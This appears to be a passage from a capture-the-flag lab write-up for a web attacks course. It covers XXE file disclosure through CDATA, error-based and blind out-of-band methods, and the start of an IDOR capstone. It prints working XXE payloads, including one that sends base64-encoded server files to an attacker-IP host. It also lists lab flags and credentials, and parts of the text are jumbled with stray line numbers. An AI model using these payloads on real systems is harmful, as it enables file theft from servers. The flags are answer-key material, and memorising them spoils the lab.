We can observe the base64 encoded output of ‘connection.php’ . lets take it to the decoder:
Here is the API key.
 _Figure 27.1 — Lab execution and output verification (Page 27)_
 _Figure 27.2 — Lab execution and output verification (Page 27)_
Advanced File Disclosure
Lab Question (Page 28): Use either method from this section to read the flag at ‘/flag.php’. (You may use the CDATA method at ‘/index.php’, or the error-based method at ‘/error’).
Flag / Answer:
HTB{3rr0r5_c4n_l34k_d474}
Technical Methodology & Exploit Execution:
continuing from where we left off: Method 1: we will use the CDATA method – we will put the payload ‘<!ENTITY joined “%begin;%file;%end;”>’ in a file called ‘xxe.dtd’ in our pwnbox:
1
echo '<!ENTITY joined "%begin;%file;%end;">' > xxe.dtd
then, we run temporary python server on the directory having the ‘xxe.dtd’:
1
python -m http.server 8080
While the server running, on the repeater we will put the payload:
1
2
3
4
5
6
7
<!DOCTYPE email [
<!ENTITY % begin "<![CDATA[">
<!ENTITY % file SYSTEM "file:///flag.php">
<!ENTITY % end "]]>">
<!ENTITY % xxe SYSTEM "http://<attacker-IP>:8000/xxe.dtd">
%xxe;
]>
In the request xml, same where the previous xml was in the previous session And in the email value we put &join;
And send:
 _Figure 28.1 — Lab execution and output verification (Page 28)_
with the ‘&joined;’ in the email tag. And send
The flag is right there in the response.
Method 2: we will use Error Based XXE Lets take the same request from method 1, add to the path the error directory → ‘/error/submitDetails.php’ . and remove the payload entirely (leaving us only with the ‘&joined;’ in the email tag. And send:
* *
 _Figure 29.1 — Lab execution and output verification (Page 29)_
 _Figure 29.2 — Lab execution and output verification (Page 29)_
 _Figure 29.3 — Lab execution and output verification (Page 29)_
Then we once again run the python server
The error caused the source code display the path in the http response. We can
1
2
3
4
use that. Lets put the new payload to the 'xxe.dtd'  in the pwnbox:
<!ENTITY % file SYSTEM "file:///flag.php">
<!ENTITY % error "<!ENTITY content SYSTEM
'%nonExistingEntity;/%file;'>">
With echo it might be too problematic so we will enter it with nano editor .
Then we once again run the python server:
1
python -m http.server 8000
And on the page request we put the xml payload: <!DOCTYPE email [ <!ENTITY % remote SYSTEM “http://<attacker-IP>:8000/xxe.dtd”> %remote; %error; ]> (and the ‘&joined; in the email tag of course)
* *
 _Figure 30.1 — Lab execution and output verification (Page 30)_
 _Figure 30.2 — Lab execution and output verification (Page 30)_
 _Figure 30.3 — Lab execution and output verification (Page 30)_
And send
* *
And send:
Here is the flag (marked on the response window).
 _Figure 31.1 — Lab execution and output verification (Page 31)_
 _Figure 31.2 — Lab execution and output verification (Page 31)_
 _Figure 31.3 — Lab execution and output verification (Page 31)_
Blind Data Exfiltration
Lab Question (Page 32): Using Blind Data Exfiltration on the ‘/blind’ page to read the content of ‘/327a6c4304ad5938eaf0efb6cc3e53dc.php’ and get the flag.
Flag / Answer:
HTB{1_d0n7_n33d_0u7pu7_70_3xf1l7r473_d474}
Technical Methodology & Exploit Execution:
continuing from where we left off, in the burpsuite repeater lets change the path to ‘/blind/submitDetails.php’:
Now to the pwnbox – lets modify ‘xxe.dtd’ content to: <!ENTITY % file SYSTEM “php://filter/convert.base64- encode/resource=/327a6c4304ad5938eaf0efb6cc3e53dc.php”> <!ENTITY % oob “<!ENTITY content SYSTEM ‘http://<attacker-IP>:8000/?content=%file;’>”> we will modify with nano editor:
*pay attention we used base64 convert here. * Now lets run python server:
1
python -m http.server 8000
Now to the request – we will put that in our content:
 _Figure 32.1 — Lab execution and output verification (Page 32)_
 _Figure 32.2 — Lab execution and output verification (Page 32)_
 _Figure 32.3 — Lab execution and output verification (Page 32)_
And Send
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY % remote SYSTEM "http://<attacker-IP>:8000/xxe.dtd">
%remote;
%oob;
]>
<root>&content;</root>
And Send:
We dont see anything intresting on the response itself, but on the attacker’s server:
We got the content, however as in the xxe.dtd we used the base64 wrap – it is base64 encoded.
 _Figure 33.1 — Lab execution and output verification (Page 33)_
 _Figure 33.2 — Lab execution and output verification (Page 33)_
 _Figure 33.3 — Lab execution and output verification (Page 33)_
Lets decode it
Lets decode it:
 _Figure 34.1 — Lab execution and output verification (Page 34)_
Capstone: Skills Assessment
Lab Question (Page 35): Try to escalate your privileges and exploit different vulnerabilities to read the flag at ‘/flag.php’.
Flag / Answer:
HTB{m4573r_w3b_4774ck3r}
Technical Methodology & Exploit Execution:
we will begin with entering the target server web page in the burpsuite browser: http://<target-IP>:<target-port>
Nice and simple login page. Lets login with the provided credentials: ‘htb-student:Academy_student!’ – we will make sure to set the burpsuite interceptor on:
Forward →
 _Figure 35.1 — Lab execution and output verification (Page 35)_
 _Figure 35.2 — Lab execution and output verification (Page 35)_
the request to a repeater and see what we get
Forward →
In this page – we can observe we are directed to ‘/api.php/user/74’ . Lets send the request to a repeater and see what we get:
We get the full details of our user .
 _Figure 36.1 — Lab execution and output verification (Page 36)_
 _Figure 36.2 — Lab execution and output verification (Page 36)_
 _Figure 36.3 — Lab execution and output verification (Page 36)_
is 1 to 100)
Lets keep it in the repeater for now and move back to the proxy. If we move forward on the proxy – it will take us to the dashboard – ‘/profile.php’:
The details obtained in ‘/api.php/user/74’ are presented in the main dashboard page.
Back to the repeater, lets try to change the ‘74’ in the URL path to lets say.. ‘75’:
We got the details of another user ‘h.ray’.
Lets automate the process with a bash script that extracts and prints the details for all of the usernames for all the ‘uid’s. (after some trial and error – the range is 1 to 100):
